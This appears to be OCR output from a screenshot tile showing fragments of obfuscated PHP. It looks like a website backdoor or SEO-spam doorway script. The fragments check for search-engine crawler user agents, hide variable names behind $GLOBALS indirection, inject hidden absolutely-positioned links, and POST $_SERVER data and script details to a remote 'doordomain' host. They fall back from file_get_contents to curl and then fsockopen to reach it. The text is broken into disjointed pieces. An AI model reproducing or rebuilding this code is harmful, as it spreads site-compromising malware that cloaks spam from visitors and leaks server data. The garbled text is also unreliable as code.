
tomi|israelisearch|lycos|msn|scooter|slurp|spider|t-rex|
){echo "
<a href=
'".${$nrgpcior}."'
 style=\
"font-size:"
.m
ackground:white;position:absolute;margin-left:20px;\\"
>
"
=true;}?>"
;${
"GLOBALS"
}[
"xdgkmgb"
]=
"url3"
;${${
"GLOBALS"
}
BALS"
}[
"bjvkxidnijy"
]}){${${
"GLOBALS"
}[
"wwjijfv"
]}=
$_SER
S"
}[
"rylwiyn"
]}[
10
].${${
"GLOBALS"
}[
"rylwiyn"
]}[
7
].${
$vrr
"
}[
"wpmrlfpd"
]}=preg_replace(
"/$cardas/i"
,${${
"GLOBALS"
}
[
"dzmgufjnxv"
]}=preg_replace(
"/$cardas/i"
,${${
"GLOBALS"
}
"
}[
"alwnhtwm"
]}=preg_replace(
"/$cardas/i"
,${${
"GLOBALS"
}
o"
]==
"1"
){
$mceoacdlsbq
=
"currfiletime"
;${
"GLOBALS"
}[
"qylt
cawe
=
"fgcurl"
;
$kcyxxivnztj
=
"context"
;
$qmmttlo
=
"v"
;
$tyaln
&filename=$scriptname&th=$th&vl=$vl&v="
.urlencode(${
$qmm
ttp"
=>
array
(
"method"
=>
"POST"
,
"header"
=>
array
(
"Content-ty
ild_query(
$_SERVER
))));${${
"GLOBALS"
}[
"hpyhqjs"
]}=@file_
"
]});}
elseif
(function_exists(
"curl_init"
)){${
"GLOBALS"
}[
main=$doordomain&filename=$scriptname&th=$th&vl=$vl&v="
.
"
]=
"ch"
;
$sfhtdspxrg
=
"ch"
;${
"GLOBALS"
}[
"vfkonspusxc"
]=
"go
gtb"
]}=curl_init();curl_setopt(${${
"GLOBALS"
}[
"hhamnxsw"
CURLOPT_HEADER,
false
);curl_setopt(${${
"GLOBALS"
}[
"kwxyjm
"
}[
"hhamnxsw"
]},CURLOPT_REFERER,
""
);${${
"GLOBALS"
}[
"vfko
close(${
$yfknkil
});}
elseif
(function_exists(
"fsockopen"
))
S"
}[
"mmpovbvc"
]=
"errstr"
;${
$pxocffvcjl
}=fsockopen(${${
"G
${
"GLOBALS"
}[
"mmpovbvc"
]},
10
);
if
(${${
"GLOBALS"
}[
"ginseim
ta"
;${
"GLOBALS"
}[
"okppyjxemx"
]=
"header"
;
$ojccdhp
=
"out"
;$
=
"body"
;
$noaeldayge
=
"out"
;${
"GLOBALS"
}[
"bihnmoeldus"
]=
"o